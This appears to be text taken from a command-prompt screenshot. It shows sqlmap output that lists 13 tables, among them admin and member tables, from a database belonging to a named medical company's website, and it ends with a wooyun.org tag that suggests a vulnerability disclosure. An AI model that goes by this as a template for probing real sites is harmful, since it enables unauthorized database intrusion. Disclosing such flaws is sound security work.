 命令提示符
Database: lepu_medical
[13 tables]
+-------------------+
| app_version       |
| dm_admin          |
| dm_article_pinlun |
| dm_keyword        |
| dm_leimu          |
| dm_member         |
| dm_module         |
| dm_nav            |
| dm_quanxian_zu    |
| dm_shuiyin        |
| dm_site_info      |
| dm_visit_data     |
| dm_wen            |
+-------------------+
[15:30:51] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.lepumedical.com'
[*] shutting down at 15:30:51
C:\tools\SQL Injection\sqlmap>
www.wooyun.org